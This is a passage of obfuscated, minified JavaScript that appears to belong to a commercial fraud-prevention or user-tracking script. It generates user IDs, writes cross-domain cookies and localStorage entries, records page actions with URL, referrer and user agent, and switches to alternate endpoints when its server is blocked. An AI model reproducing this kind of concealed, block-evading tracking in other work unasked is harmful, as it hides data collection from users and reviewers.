& Y77] + y1o[B5e >> P9cUz[481490] & Y77] + I7u + y1o[B5e >> P9cUz.c$O & C4x | x6s] + y1o[B5e >> P9cUz.X7X & Y77] + I7u + y1o[D9d & R_O | Q4f] + y1o[D9d >> P9cUz[481490] & Y77] + I7u + y1o[D9d >> P9cUz.c$O & Y77] + y1o[D9d >> P9cUz.X7X & Y77] + y1o[k3D & Y77] + y1o[k3D >> P9cUz[481490] & Y77] + y1o[k3D >> P9cUz.c$O & Y77] + y1o[k3D >> P9cUz.X7X & Y77];};h7Q=function(){var j0C="getRandomValues";var f5A=0x100000000;var Q_O;if(window[I8L] && window[h88] && window[h88][j0C]){Q_O=new Uint32Array(P9cUz[105884]);window[h88][j0C](Q_O);return {d0:Q_O[P9cUz[109108]],d1:Q_O[P9cUz[246977]],d2:Q_O[P9cUz[158856]],d3:Q_O[P9cUz[406795]]};}else return {d0:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d1:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d2:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108],d3:Math[q3OcX.c0B]() * f5A >>> P9cUz[109108]};};e4e=function(){var c4a='0123456789';var J$k='123456789';var g7w,o4r;g7w=P9cUz.t96;o4r=function(m6R,b1L){var W82;W82=P9cUz.A6t;for(var F2x=m6R;F2x > P9cUz[109108];--F2x)W82+=b1L[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % b1L[P9cUz.Z4y]);return W82;};g7w+=o4r(P9cUz[158856],c4a);g7w+=o4r(P9cUz[246977],J$k);g7w+=o4r(P9cUz[481490],c4a);return g7w;};N7T=function(O1Q){var s2r="d3";var x2R="d1";var k22="d0";var M9Y="d2";var h2l;try{h2l=h7Q();return T$M(h2l[k22],h2l[x2R],h2l[M9Y],h2l[s2r],O1Q);}catch(O6y){try{return h3N + e4e();}catch(f79){}}};N0f[D9e]=function(){return N7T(q3OcX.Y00);};N0f[I1c]=function(){return N7T(q3OcX.K7B);};N0f[S5E]=function(){return e4e();};N0f[S$K]=function(d46){return d46 && d46[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && d46[P9cUz.Z4y] >= P9cUz.r49 && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] <= P9cUz.r$L && parseInt(d46,P9cUz.l7w)[O5TN5.O7k]()[P9cUz.Z4y] >= P9cUz.r49;};N0f[h2W]=function(G8T){var P2I=/^[\d\w]+$/;return G8T && G8T[O5TN5.O7k]()[P9cUz.Z4y] === P9cUz.A86 && P2I[q3OcX.z6S](G8T);};N0f[O14]=function(w6i){return w6i[q3OcX.x0K](h3N) == P9cUz[109108] && w6i[P9cUz.Z4y] >= P9cUz.n7v;};return N0f;})();n00={uDF:z92,uAL:H8X,uFP:H2f,dUAL:G3y,uDS:C_i,uDAD:D6P,uAS:H1o,mLd:V43,eTlu:N5C,eUoe:C2f,uS:K2r,uF:b5M,tmos:[U1r,K0O,v_f,X2I,U1S],tmosSecs:[P9cUz[625133],P9cUz.l7w,P9cUz.l55,P9cUz.X6t,P9cUz.I3b],bIR:P4M};F2f={M:c4qiN.b9r,A:q3OcX.d_7,DA:c4qiN.u39,DN:v21,FP:O5TN5.k30,IR:U7C,DS:j_V};G4P={ES:K2r,CB:q3OcX.R6A,NF:f8l,NTS:o5L,ALF:b5M,E:C2f,PRD:N5C,DPRD:I14,DSNS:j0G,TO:j_z};d5s=function(r_q,n$R){var y_d="tmos";var H7_;H7_=n00[y_d];for(var T9s=P9cUz[109108];T9s < H7_[P9cUz.Z4y];T9s++)if(r_q + H7_[T9s] === n$R)return q3OcX.Y00;return q3OcX.K7B;};U_H=c4qiN.h4J;b16=P9cUz.l7w;E_f={write:function(U8l,j92,c_p,n_H){var u2p="; expires=";var z5f="toGMTString";var t20="; path=";var Z6C="setTime";var U57="ckDepth";var l5z,J$0,K67,s5q,X$x,A92,b4S,c$a,C$V,g9n;if(n_H === undefined)n_H=q3OcX.Y00;l5z=P9cUz[109108];if(window[m$b] && window[m$b][c4qiN.b9r] && window[m$b][c4qiN.b9r][U57])l5z=window[m$b][c4qiN.b9r][U57];J$0=d5t(l5z);if(c_p){K67=new Date();K67[Z6C](K67[P9cUz.B09]() + c_p * P9cUz.I3b * P9cUz.R1p);s5q=u2p + K67[z5f]();}else s5q=P9cUz.t96;if(!n_H){document[t3R]=escape(U8l) + U4S + escape(j92) + s5q + t20 + J$0;return;}X$x=P9cUz[246977];function F5$(A0k,e7s,l74,P9A,V1A,K9z){var Z59=";SameSite=None; Secure";var q15="; domain=";var Y4w,X2k;if(K9z === void P9cUz[109108])K9z=q3OcX.K7B;Y4w=K9z?Z59:P9cUz.t96;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;X2k=E_f[I_4](A0k);if(X2k == P9cUz.g4o || X2k != e7s){V1A=c4qiN.I9C + V1A;document[t3R]=escape(A0k) + U4S + escape(e7s) + l74 + t20 + P9A + q15 + V1A + Y4w;}return E_f[I_4](A0k);}A92=document[B0E][P9cUz.u_J](c4qiN.I9C);b4S=b16;c$a=q3OcX.Y00;while(c$a && A92[P9cUz.Z4y] >= X$x && b4S > P9cUz[109108]){C$V=A92[q3OcX.F0u](-X$x)[P9cUz.l5h](c4qiN.I9C);g9n=F5$(U8l,j92,s5q,J$0,C$V);if(!g9n)F5$(U8l,j92,s5q,J$0,C$V,q3OcX.Y00);c$a=document[t3R][q3OcX.x0K](U8l + q3OcX.Z1W + j92) === -P9cUz[246977];X$x++;b4S--;}},read:function(s6U){var q93,G$$,d84,e8s,F74;q93=P9cUz.g4o;try{(G$$=escape(s6U) + U4S,d84=document[t3R][P9cUz.u_J](A9P));e8s=P9cUz.A86;for(var l2u=P9cUz[109108];l2u < d84[P9cUz.Z4y];l2u++){F74=d84[l2u];while(F74[P9cUz.l77](P9cUz[109108]) === e8s)F74=F74[P9cUz.O02](P9cUz[246977],F74[P9cUz.Z4y]);if(F74[q3OcX.x0K](G$$) === P9cUz[109108])q93=unescape(F74[P9cUz.O02](G$$[P9cUz.Z4y],F74[P9cUz.Z4y]));}}finally{return q93;}}};x8W={verifyLSFunc:function(J_0){return window[O5TN5.J6g] && typeof window[O5TN5.J6g][J_0] === q3OcX.s_U;},write:function(u4L,f49,s5R,m8n){var u83='setItem';var l9w,A8L;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](u83))return;l9w=new Date()[P9cUz.B09]();A8L={expiryDate:l9w + s5R * P9cUz.I3b * P9cUz.R1p,value:f49};window[O5TN5.J6g][O5TN5.c6t](u4L,JSON[P9cUz.V4J](A8L));},read:function(Y4j){var S7P="expiryDate";var d0v='getItem';var o6j,Q0P;if(typeof this[R0z] === q3OcX.s_U && !this[R0z](d0v))return;o6j=window[O5TN5.J6g][O5TN5.p7m](Y4j);Q0P=new Date()[P9cUz.B09]();if(!o6j)return P9cUz.g4o;else {o6j=JSON[P9cUz.A9R](o6j);if(!o6j[S7P] || !o6j[O5TN5.r46])return P9cUz.g4o;if(Q0P > o6j[S7P]){if(typeof this[R0z] === q3OcX.s_U && this[R0z](M4U))window[O5TN5.J6g][O5TN5.b0U](Y4j);return P9cUz.g4o;}else return o6j[O5TN5.r46];}},remove:function(x$h){if(typeof this[R0z] === q3OcX.s_U && !(this === P9cUz.g4o || this === void P9cUz[109108]?void P9cUz[109108]:this[R0z](M4U)))return;window[O5TN5.J6g][O5TN5.b0U](x$h);}};if(window[h7c] === q3OcX.Y00)q8P=x8W;else q8P=E_f;p7T=q8P;z4L={memoryUserId:undefined,isNewCookie:q3OcX.K7B,canWriteCookie:q3OcX.K7B,serverSideCookie:s7B,serverSideUserId:undefined,serverSideUserIdTimestamp:P9cUz[109108],shouldWriteCookieToLS:q3OcX.K7B,cookieFromLS:q3OcX.K7B,memoryToken:undefined,tokenTriggerTimeout:undefined,storageExpiryMinutes:a2x};s3f=function(H0O){var b1w='r:tok';var v6c='enR';var D4E='eady';var T9k="jQuery";var m3y="createEvent";var U_v='_tt';var c5n="trigger";var m$$="detail";var b_P='Event';var P2_="initEvent";var B2i="$";var x5a="dispatchEvent";var B8h,G64;try{B8h=y5M + b1w + v6c + D4E;if(z4L[X7T])clearTimeout(z4L[X7T]);H0O=H0O + U_v;G64=document[m3y](b_P);G64[P2_](B8h,q3OcX.K7B,q3OcX.K7B);G64[m$$]=H0O;document[x5a](G64);if(typeof window[B2i] === q3OcX.s_U && window[B2i](document) && typeof window[B2i](document)[c5n] === q3OcX.s_U)window[B2i](document)[c5n](B8h,H0O);else if(typeof window[T9k] === q3OcX.s_U && window[T9k](document) && typeof window[T9k](document)[c5n] === q3OcX.s_U)window[T9k](document)[c5n](B8h,H0O);}catch(M79){}};if(!Date[P9cUz.X$D])Date[P9cUz.X$D]=function j3p(){return new Date()[P9cUz.B09]();};b6y=function(x7H){if(document[K$0] !== n$L)x7H();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,x7H);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)x7H();});};s4o=(function(){var n5h="debugMode";var o2R="writeToken";var V_M="markNewCookie";var b9h="createUser";var M3w="readTokenCookie";var s8d="insertCustomAction";var T1$="getSnFromURL";var d2Z="updateTokenPoW";var t8J="destroy";var F9g="ensureTokenUserId";var Z$o="updateTokenEx";Y1h[P9cUz.Q9Y][K2J]=function(){return B5d();};Y1h[P9cUz.Q9Y][T1$]=function(O61){return z_C(O61);};Y1h[P9cUz.Q9Y][O5TN5.j0$]=function(){return e6U();};Y1h[P9cUz.Q9Y][s8d]=function(S41){U2n(S41);};Y1h[P9cUz.Q9Y][T_W]=function(Z3U,q7R){G5a(Z3U,q7R);};Y1h[P9cUz.Q9Y][q3OcX.Y5O]=function(){return Q7x(this[q3OcX.y_m][q3OcX.g3Y]);};Y1h[P9cUz.Q9Y][c63]=function(){var e_H="inStorageReport";this[e_H]=q3OcX.K7B;this[t8J]();if(this[q3OcX.y_m][n5h]);this[q3OcX.y_m][q3OcX.g3Y]=e6U();this[q3OcX.y_m][O5TN5.Z17]=this[b9h]();this[q3OcX.y_m][s4j]=q3OcX.K7B;};Y1h[P9cUz.Q9Y][t8J]=function(){if(this[q3OcX.y_m][n5h]);C4M[q3OcX.Y7E][q3OcX.W1g](window,S6D);};Y1h[P9cUz.Q9Y][F9g]=function(F9J){Y9g(F9J);};Y1h[P9cUz.Q9Y][Z$o]=function(C7i,l7c){return r5o(C7i,l7c);};Y1h[P9cUz.Q9Y][d2Z]=function(){return F$C();};Y1h[P9cUz.Q9Y][o2R]=function(N8K){O7O(N8K);};Y1h[P9cUz.Q9Y][M3w]=function(J$V){return M1E(J$V);};Y1h[P9cUz.Q9Y][O5TN5.q$v]=function(){return R$E();};function Y1h(){var b5j="eventToleranceMS";var H7b='forte';var T8T='rAct';var H1D='ionsHisto';var w0G='unload';var Z7U;this[q3OcX.I2L]=undefined;this[q3OcX.y_m]={user:undefined,start:q3OcX.Y00,iframe:q3OcX.K7B,testmode:l2A,element:{},event:{},debugMode:q3OcX.K7B,ftr_pow:undefined,ip:P9cUz.A6t,siteNumber:P9cUz.A6t,current:{action:P9cUz.A6t,enable:q3OcX.Y00,selection:P9cUz.A6t,row:P9cUz[109108],data:{id:P9cUz.A6t,action:P9cUz.A6t,start:P9cUz.A6t,end:P9cUz.A6t,duration:P9cUz.A6t,element:P9cUz.A6t,user:P9cUz.A6t,ip:P9cUz.A6t},file:P9cUz.A6t},buffer:{data:[],maxRows:P9cUz.O55,unloadQueue:[]},history:{enable:q3OcX.K7B,data:[],maxRows:P9cUz.O55,variableName:H7b + T8T + H1D + Y4H},fastLane:{flushed:q3OcX.K7B,tolerance:e_G[k8n],loadCriticalTime:P9cUz.T4h},actions:{load:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:O9b,events:[],timer:Date[P9cUz.X$D](),tolerance:e_G[Q3e],data:{}},unload:{enable:q3OcX.Y00,iframe:q3OcX.K7B,action:w0G,events:[],timer:Date[P9cUz.X$D](),tolerance:P9cUz.X76,data:{}},save:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:C9p?P9cUz.R1p:Q2d[b5j] || P9cUz.m8m,isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:C9p?P9cUz[625133]:Q2d[s$x] || ((Z7U=j$2(window[F02])) === P9cUz.g4o || Z7U === void P9cUz[109108]?void P9cUz[109108]:Z7U[P9cUz.Z4y]) - P9cUz[406795]},sid:{enabled:q3OcX.Y00,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz[109108],isErrorSaveLastDataSet:q3OcX.Y00,maxRowsInFile:P9cUz.R1p,numRowsToBackup:P9cUz.C1F,amountToSend:P9cUz[109108]},error:{enable:q3OcX.K7B,events:[],timer:Date[P9cUz.X$D](),date:Date[P9cUz.X$D](),tolerance:P9cUz.R1p,counter:P9cUz[109108]}}};this[q3OcX.D2f]=s6s;this[w_Q]=q3OcX.K7B;this[H9d]=q3OcX.K7B;this[F7A]=q3OcX.K7B;this[c4qiN.J_5]=j$2;this[c4qiN.a41]=b6y;this[c4qiN.v51]=C_A;this[x8E]=q3OcX.K7B;if(window[t2I]){window[Z3b][c4qiN.q4t]=window[t2I];delete window[t2I];}}Y1h[P9cUz.Q9Y][V_M]=function(){f6H();};Y1h[P9cUz.Q9Y][F6E]=function(N_S,O5y,p1j,B44){return J8N(N_S,O5y,p1j,B44);};Y1h[P9cUz.Q9Y][b9h]=function(){var J2o;J2o=Y4q();this[w_Q]=J2o[w_Q];this[H9d]=J2o[H9d];this[F7A]=J2o[F7A];return J2o[O5TN5.C4g];};Y1h[P9cUz.Q9Y][Q29]=function(N_3){return x5b(N_3);};return Y1h;})();l_9=[S1M,z8W];(function(n2A){n2A[n2A[R97]=P9cUz[109108]]=R97;n2A[n2A[y4y]=P9cUz[246977]]=y4y;n2A[n2A[r9V]=P9cUz[158856]]=r9V;n2A[n2A[S$0]=P9cUz[105884]]=S$0;})(t1Z || (t1Z={}));i8_=(function(){var R9U="siteId";var H1_="addCachedEventsMetadataToBuffer";var K2q="addDbgTimingsEvent";var O6f="eventsCacheLog";var S7U="eventsFireLog";var P4A="entries";var f6m="unloadEntries";var W$5="row";d04[P9cUz.Q9Y][c4qiN.I1m]=function(){return this[P4A][P9cUz.Z4y];};d04[P9cUz.Q9Y][D02]=function(){this[K2q]();return this[P4A][P9cUz.i8S](P9cUz[109108],this[P4A][P9cUz.Z4y]);};d04[P9cUz.Q9Y][l6T]=function(){this[H1_]();return this[f6m][P9cUz.i8S](P9cUz[109108],this[f6m][P9cUz.Z4y]);};d04[P9cUz.Q9Y][f8Z]=function(g6Q){var y8P="checkIfEventCachedOrCacheEvent";var b1e='onunload';var x2U='flush';var C1G="shouldSendDbgTimings";var I8F="to_location";var J0F,l0O,h6f,I2X,J$H;J0F=performance[P9cUz.X$D]();l0O={id:this[W$5]++};l_9[q3OcX.J5p](function(f9A){delete g6Q[f9A];});if(!R8V(g6Q))return t1Z[R97];if(C4M[y8P](g6Q,C23[z0v])){this[O6f][q3OcX.s4v](g6Q[B0N]);return t1Z[R97];}try{h6f=C4M[c4qiN.D$I](q3OcX.Y00,{},g6Q,l0O);I2X=g6Q[I8F] === x2U;J$H=g6Q[I8F] === b1e;if(J$H){this[f6m][q3OcX.s4v](h6f);return t1Z[S$0];}if(C23[C1G])this[S7U][q3OcX.s4v]({action:h6f[B0N],t_insert:J0F});this[P4A][q3OcX.s4v](h6f);if(I2X || C23[e_d])return t1Z[y4y];return t1Z[r9V];}catch(f6r){var g8s='addActionToBuffer';if(g6Q[B0N] !== K47)G5a(g8s,f6r);}return t1Z[R97];};function d04(A7z){this[K4J]=A7z;this[W$5]=P9cUz[109108];this[P4A]=[];this[f6m]=[];this[O6f]=[];this[S7U]=[];this[R9U]=e6U();}d04[P9cUz.Q9Y][H1_]=function(){var T9w='chs';if(this[O6f][P9cUz.Z4y] > P9cUz[109108])this[f6m][q3OcX.s4v]({action:T9w,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[O6f]),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:e6U()});};d04[P9cUz.Q9Y][K2q]=function(){var V9v='dbg-timings';var l76;if(this[S7U][P9cUz.Z4y] > P9cUz[109108]){l76={action:V9v,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],userAgent:navigator[P9cUz.L4T],duration:P9cUz[109108],start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),text:window[c4qiN.W0U][P9cUz.V4J](this[S7U][P9cUz.i8S](P9cUz[109108],this[S7U][P9cUz.Z4y])),extra:performance[P9cUz.X$D]()[O5TN5.O7k](),id:this[W$5]++,user:this[K4J],site:this[R9U]};this[P4A][q3OcX.s4v](l76);}};return d04;})();G01=P9cUz.R1p * P9cUz[625133];v44=(function(){var w4J="wasEventServerBlocked";var L2x="cachedDomain";var D1c="strategies";Q3m[P9cUz.Q9Y][d5w]=function(){return this[D1c][P9cUz.Z4y];};Q3m[P9cUz.Q9Y][C_f]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(l8j){this[w4J]=q3OcX.Y00;this[L2x]=P9cUz.g4o;this[D1c][E07]();if(this[D1c][P9cUz.Z4y] === P9cUz[109108]){this[r$g]=q3OcX.K7B;return [P9cUz[158856]];}return [P9cUz[158856]];});});};Q3m[P9cUz.Q9Y][c5y]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var r4c,V97;V97=this;return t0z(this,function(H2c){switch(H2c[O5TN5.u26]){case P9cUz[109108]:if(!!this[L2x])return [P9cUz[406795],P9cUz[158856]];r4c=this;return [P9cUz[105884],new Promise(function(a88,n8y){var L70;(L70=V97[D1c][P9cUz[109108]]) === P9cUz.g4o || L70 === void P9cUz[109108]?void P9cUz[109108]:L70[I9g]()[q3OcX.k6n](a88)[O5TN5.s04](n8y);setTimeout(function(){var I0_="TO";var F1t="timeout acquire domain";n8y(W9n(G4P[I0_],F1t));},G01);})];case P9cUz[246977]:r4c[L2x]=H2c[O5TN5.H42]();H2c[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856],this[L2x]];}});});};Q3m[P9cUz.Q9Y][v1J]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var b1K;return t0z(this,function(S85){switch(S85[O5TN5.u26]){case P9cUz[109108]:b1K=E65;return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],b1K[P9cUz.h75](void P9cUz[109108],[S85[O5TN5.H42]()])];}});});};function Q3m(x7U){this[D1c]=x7U;this[L2x]=P9cUz.g4o;this[r$g]=q3OcX.Y00;this[w4J]=q3OcX.K7B;}Q3m[P9cUz.Q9Y][W5q]=function(){return this[D1c][P9cUz[109108]][H71];};Q3m[P9cUz.Q9Y][u3c]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(L7K){switch(L7K[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],this[c5y]()];case P9cUz[246977]:return [P9cUz[158856],L7K[O5TN5.H42]()[B0E]];}});});};return Q3m;})();r_I=(function(){var v$C="domainAndPath";J9a[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(e3V){return [P9cUz[158856],this[v$C]];});});};function J9a(S3w,p31){this[v$C]=S3w;this[H71]=p31;}return J9a;})();c5m=(function(){var I$X="ftr__altd2";var t6F="ftr__altd";var M5o="loadDynamicAltEventsEndpoint";t4S[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(u_j){var Z$s="DA";switch(u_j[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(D8A,D0V){var o1$="ftr__fdad";var G3I;G3I=function(B_e,f86){var O5T;O5T=G4P[b0B] + (f86?G4P[A0$]:P9cUz.A6t);D0V(W9n(O5T,B_e));};try{if(!window[I$X] && !window[t6F])window[o1$](D8A,G3I);else D8A(undefined);}catch(l8d){D0V(W9n(G4P[c4qiN.O3i],l8d[O5TN5.O7k]()));}})];case P9cUz[246977]:u_j[O5TN5.H42]();this[H71]=F2f[Z$s];return [P9cUz[158856],this[M5o]()];}});});};function t4S(){var M3r="IR";this[H71]=F2f[M3r];}t4S[P9cUz.Q9Y][M5o]=function(){var E_h="Invalid ftr__altd value ";var I42='ront.n';var q71='.clo';var R2K="Invalid ftr__altd2 value ";var Q3Z="PRD";var x50='No ftr__altd or ftr__altd2 found';var w43='et';var u0P='udf';var M5_,k84,z8u,P7M,L19,o7R;M5_=undefined;if(window[I$X]){k84=window[I$X][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){z8u=k84[P9cUz[109108]];P7M=c4qiN.x9G + k84[P9cUz[246977]];delete window[I$X];return {domain:z8u,path:P7M};}else throw W9n(G4P[Q3Z],R2K[O5TN5.N76](window[I$X]));}else if(window[t6F]){k84=window[t6F][P9cUz.u_J](q3OcX.d8D);if(k84[P9cUz.Z4y] >= P9cUz[158856]){L19=k84[P9cUz[109108]];o7R=q71 + u0P + I42 + w43;z8u=L19 + o7R;M5_=c4qiN.x9G + k84[P9cUz[246977]];delete window[t6F];return {domain:z8u,path:M5_};}else throw W9n(G4P[Q3Z],E_h[O5TN5.N76](window[t6F]));}else throw W9n(G4P[Q3Z],x50);};return t4S;})();z05=(function(){var C4f="loadDnsDynamicAltEventsEndpoint";var E9P="ftr__altd3";y18[P9cUz.Q9Y][I9g]=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(i2Z){var O$o="DN";switch(i2Z[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],new Promise(function(E35,J85){var v8c="ftr__radd";var y6Z='No ftr__radd found';var M8q="DSNS";var f1y;f1y=function(O6v,l0_){var a72;a72=G4P[b0B] + (l0_?G4P[A0$]:P9cUz.A6t);J85(y0T(a72,O6v));};try{if(!window[E9P])if(window[v8c] && typeof window[v8c] === q3OcX.s_U)window[v8c](E35,f1y);else J85(y0T(G4P[M8q],y6Z));else E35(undefined);}catch(i1L){J85(y0T(G4P[c4qiN.O3i],i1L[O5TN5.O7k]()));}})];case P9cUz[246977]:i2Z[O5TN5.H42]();this[H71]=F2f[O$o];return [P9cUz[158856],this[C4f]()];}});});};y18[P9cUz.Q9Y][C4f]=function(){var l0Q='No ftr__altd3 found';var P9C="DPRD";var h$h="Invalid ftr__altd3 value ";var Y6e,O1q,o2K;if(window[E9P]){Y6e=window[E9P][P9cUz.u_J](q3OcX.d8D);if(Y6e[P9cUz.Z4y] >= P9cUz[158856]){O1q=Y6e[P9cUz[109108]];o2K=c4qiN.x9G + Y6e[P9cUz[246977]];delete window[E9P];return {domain:O1q,path:o2K};}else throw y0T(G4P[P9C],h$h[O5TN5.N76](window[E9P]));}else throw y0T(G4P[P9C],l0Q);};function y18(){var E5t="DS";this[H71]=F2f[E5t];}return y18;})();o8u=z_y;z0X=M33;R4v=(r4N=(Y9c=window[m$b]) === P9cUz.g4o || Y9c === void P9cUz[109108]?void P9cUz[109108]:Y9c[c4qiN.b9r]) === P9cUz.g4o || r4N === void P9cUz[109108]?void P9cUz[109108]:r4N[d2v];b9X=!!R4v;g2F=[new r_I({domain:o8u,path:G0j},F2f[f2$]),new r_I({domain:z0X,path:G0j},F2f[O1T])];g2F[q3OcX.s4v](new c5m());g2F[q3OcX.s4v](new z05());if(b9X && typeof R4v === q3OcX.q0K)g2F=[new r_I({domain:I4z + R4v,path:G0j},F2f[u7U])];S57=new v44(g2F);(function(){return W54(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var u4d;return t0z(this,function(k2W){switch(k2W[O5TN5.u26]){case P9cUz[109108]:if(!a$c())return [P9cUz[406795],P9cUz[158856]];u4d=C_A;return [P9cUz[105884],S57[u3c]()];case P9cUz[246977]:u4d[P9cUz.h75](void P9cUz[109108],[k2W[O5TN5.H42]()]);k2W[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:return [P9cUz[158856]];}});});})();j_d=P9cUz.R1p;K_C=P9cUz.R0F;r03=q3OcX.K7B;U6p={};p9W=window[c4qiN.W0U] || JSON;x6n={Decompress:q3OcX.K3p,Compress:i7q};f6a=function(Z8k){var w_O,K7k,E9B,v1R,g7y,C6k;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};w_O=[];K7k=Blob;E9B=URL;if(window[t2I] && window[t2I][j7G])K7k=window[t2I][j7G];else w_O[q3OcX.s4v](o$e);if(window[t2I] && window[t2I][M_A])E9B=window[t2I][M_A];else w_O[q3OcX.s4v](G5d);v1R=Z8k[P9cUz.y_6](function(b5K){return h7L + b5K[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);g7y=new K7k([v1R],{type:t$7});C6k=E9B[W2f](g7y);return {error:q3OcX.K7B,worker:new window[E$Y](C6k),noIframeObj:w_O};}catch(h5T){return {error:q3OcX.Y00,errorMessage:h5T[q3OcX.j$v]};}};D3G=function(t71,z67){var J$z="element_xpath";var D4d=/\'blob\:(.*?)\/[a-zA-Z0-9\-]+\'/;try{if(!z67)return;if(!t71[J$z])t71[J$z]={};else if(typeof t71[J$z] === q3OcX.q0K)t71[J$z]=p9W[P9cUz.A9R](t71[J$z]);z67=z67[c4qiN.p51](D4d,c4qiN.G0Z);t71[J$z][c4qiN.b21]=z67;t71[J$z]=p9W[P9cUz.V4J](t71[J$z]);}catch(p_B){}};var q4F=function(j_o){var t9f={};var S_Y=String.fromCharCode;function e29(d3w,K3R){if(!t9f[d3w]){t9f[d3w]={};for(var O4i=0;O4i < d3w.length;O4i++)t9f[d3w][d3w.charAt(O4i)]=O4i;}return t9f[d3w][K3R];}var k1S=function(V3v,M$5,C_0){var e8d=[],D7V=4,g3T=4,R39=3,K4s="",d_S=[],p8E,Y0A,i$C,A6S,x2s,l4Q,w_v,i_G={val:C_0(0),position:M$5,index:1};for(p8E=0;p8E < 3;p8E+=1)e8d[p8E]=p8E;i$C=0;x2s=Math.pow(2,2);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}w_v=S_Y(i$C);break;case 2:return "";}e8d[3]=w_v;Y0A=w_v;d_S.push(w_v);while(true){if(i_G.index > V3v)return "";i$C=0;x2s=Math.pow(2,R39);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}switch(w_v=i$C){case 0:i$C=0;x2s=Math.pow(2,8);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 1:i$C=0;x2s=Math.pow(2,16);l4Q=1;while(l4Q != x2s){A6S=i_G.val & i_G.position;i_G.position>>=1;if(i_G.position == 0){i_G.position=M$5;i_G.val=C_0(i_G.index++);}i$C|=(A6S > 0?1:0) * l4Q;l4Q<<=1;}e8d[g3T++]=S_Y(i$C);w_v=g3T - 1;D7V--;break;case 2:return d_S.join('');}if(D7V == 0){D7V=Math.pow(2,R39);R39++;}if(e8d[w_v])K4s=e8d[w_v];else if(w_v === g3T)K4s=Y0A + Y0A.charAt(0);else return null;d_S.push(K4s);e8d[g3T++]=Y0A + K4s.charAt(0);D7V--;Y0A=K4s;if(D7V == 0){D7V=Math.pow(2,R39);R39++;}}};var t8$="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";if(j_o == null)return "";if(j_o == "")return null;return k1S(j_o.length,32,function(e40){return e29(t8$,j_o.charAt(e40));});};var l6U=function(g5n){var o6B="aKAmRIHjBy37LlMCTzxtpgVQb0DfU98wkdPJecYGFNhu6-so2+Er$S15viOZqn4XW";var x9Q=6;var c3r=function(s7D){return o6B.charAt(s7D);};if(g5n == null)return "";var J5l,H9U,P5U={},A1$={},b5_="",p4j="",m2Y="",I5S=2,O62=3,T3D=2,k$S=[],g_H=0,J5G=0,M2$;for(M2$=0;M2$ < g5n.length;M2$+=1){b5_=g5n.charAt(M2$);if(!Object.prototype.hasOwnProperty.call(P5U,b5_)){P5U[b5_]=O62++;A1$[b5_]=true;}p4j=m2Y + b5_;if(Object.prototype.hasOwnProperty.call(P5U,p4j))m2Y=p4j;else 